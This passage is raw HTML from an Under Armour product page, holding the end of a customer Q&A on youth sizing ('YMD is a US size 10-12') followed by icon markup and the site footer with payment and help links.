10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="2"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">What size does ym?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Janet Baldridge</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 years ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3fdlmeeklubsnpfivddiuqivb_"/><p>Size YMD is a US size 10-12.</p><div data-children="true"></div><label for="_R_3fdlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UAExpert</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 years ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" 